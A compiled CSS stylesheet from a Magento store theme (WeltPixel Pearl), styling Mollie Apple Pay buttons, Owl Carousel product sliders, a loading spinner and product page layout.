  .apple-pay-button-text-reload {
    -apple-pay-button-type: reload;
  }
  .apple-pay-button-text-rent {
    -apple-pay-button-type: rent;
  }
  .apple-pay-button-text-support {
    -apple-pay-button-type: support;
  }
  .apple-pay-button-text-tip {
    -apple-pay-button-type: tip;
  }
  .apple-pay-button-text-top-up {
    -apple-pay-button-type: top-up;
  }
  .mollie-applepay-minicart-button {
    width: 100%;
    height: 52px;
    margin-top: 5px;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .apple-pay-button-black-with-text {
    background-color: black;
    color: white;
  }
  .apple-pay-button-white-with-text {
    background-color: white;
    color: black;
  }
  .apple-pay-button-white-with-line-with-text {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .apple-pay-button-with-text.apple-pay-button-black-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-line-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text > .text {
    font-family: -apple-system;
    font-size: 1em;
    font-weight: 300;
    align-self: center;
    margin-right: 2px;
  }
  .apple-pay-button-with-text > .logo {
    width: 35px;
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: 2px;
    border: none;
  }
}
.mollie-applepay-button-hidden {
  display: none;
}
/* Generated Less from WeltPixel_FrontendOptions */
.rating-summary {
  line-height: 1;
}
.rating-summary .rating-result {
  float: left;
}
.product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.price-box .price-label {
  display: none !important;
}
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../../../../frontend/Pearl/weltpixel/en_GB/Mageplaza_Core/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #fff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #fff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000;
  border: 1px solid #000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #fff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000;
  color: #fff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #fff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #fff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
  bottom: 0;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
